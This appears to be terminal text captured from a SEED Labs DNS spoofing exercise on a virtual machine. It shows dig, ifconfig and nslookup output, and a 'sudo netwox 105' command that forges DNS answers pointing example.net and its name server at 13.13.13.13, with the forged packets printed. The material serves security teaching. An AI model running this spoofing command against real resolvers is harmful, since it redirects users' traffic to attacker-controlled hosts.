 Terminal
72842 RRSIG DS 8 2 86400 20181210062119 (
20181203051119 6140 net.
oa5xY6nJib2lZKUkMhaymBa8rewqJTB1mLUH
T6T1f4U6fnCmdBRpBW99MTDS2MciQmS1PywI
/VsRdVnsz9bVN+loV5D7Qq7wAfWzITPh+EEE
rJXTNB5Fi0GbofI7eCc9sl1RN44doZrU13bh
tTnHblzTGH+v5O4NX8by4XMDDYo= )
; additional
ns.example.net. 596 A 13.13.13.13
; glue
SEEDubuntu Clone [Running] - Oracle VM VirtualBox
Machine View Input Devices Help
Terminal
inet6 addr: fe80::a00:27ff:fef7:55a8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1086 errors:0 dropped:0 overruns:0 frame:0
TX packets:1073 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:199792 (199.7 KB) TX bytes:87272 (87.2 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:21 errors:0 dropped:0 overruns:0 frame:0
TX packets:21 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1486 (1.4 KB) TX bytes:1486 (1.4 KB)
[12/03/2018 09:30] seed@ubuntu:~$ nslookup example.net
Server: 10.0.2.4
Address: 10.0.2.4#53
Name: example.net
Address: 13.13.13.13
[12/03/2018 09:31] seed@ubuntu:~$
Terminal
En 12:32 PM
Terminal
13.13.13.13" -a "ns.example.net" -A "13.13.13.13" -T 600
[12/03/18]seed@VM:~$ clear
[12/03/18]seed@VM:~$ sudo netwox 105 -h "example.net" -H "13.13.13.
13" -a "ns.example.net" -A "13.13.13.13" --ttl 600
DNS_question_.
| id=2350 rcode=OK opcode=QUERY |
| aa=0 tr=0 rd=1 ra=0 quest=1 answer=0 auth=0 add=0 |
| example.net. A |
|_|
DNS_answer_.
| id=2350 rcode=OK opcode=QUERY |
| aa=1 tr=0 rd=1 ra=1 quest=1 answer=1 auth=1 add=1 |
| example.net. A |
| example.net. A 600 13.13.13.13 |
| ns.example.net. NS 600 ns.example.net. |
| ns.example.net. A 600 13.13.13.13 |
|_|
DNS_answer_.
| id=2350 rcode=FAILURE opcode=QUERY |
| aa=0 tr=0 rd=1 ra=1 quest=1 answer=0 auth=0 add=0 |
| example.net. A |
|_|
DNS_question_.